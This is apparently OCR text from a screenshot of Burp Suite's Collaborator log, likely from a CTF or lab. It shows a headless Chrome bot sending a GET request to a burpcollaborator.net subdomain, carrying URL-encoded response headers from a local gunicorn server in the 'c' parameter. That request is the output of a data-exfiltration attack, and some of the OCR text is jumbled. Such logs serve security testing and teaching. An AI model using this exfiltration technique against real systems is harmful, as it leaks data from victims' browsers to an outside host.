 87 2021-Jun-05 17:56:56 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
88 2021-Jun-05 17:56:56 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
89 2021-Jun-05 17:56:56 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
90 2021-Jun-05 17:59:36 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
91 2021-Jun-05 18:00:49 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
92 2021-Jun-05 18:00:49 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
93 2021-Jun-05 18:00:49 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
94 2021-Jun-05 18:00:49 UTC HTTP s1uyod56hlqq6oa7i7ahkxc8uz0soh
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?c=
connection:%20closecontent-length:%20608content-type:%20text/h
tml;%20charset=utf-8date:%20Sat,%2005%20Jun%202021%2017:56:55%
20GMTserver:%20gunicorn HTTP/1.1
2 Host: s1uyod56hlqq6oa7i7ahkxc8uz0soh.burpcollaborator.net
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) HeadlessChrome/92.0.4512.0 Safari/537.36
5 Accept: */*
6 Origin: http://0.0.0.0:8080
7 Referer: http://0.0.0.0:8080/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US
10
11
INSPECTOR
Back
Query parameter
NAME
c
VALUE
connection:%20closecontent-length:%20608content-type:%20text/html;%20charset=utf-8date:%20Sat,%2005%20Jun%20202
1%2017:56:55%20GMTserver:%20gunicorn
DECODED FROM: URL encoding
connection: closecontent-length: 608content-type: text/html; charset=utf-8date: Sat, 05 Jun 2021 17:56:55 GMTse
rver: gunicorn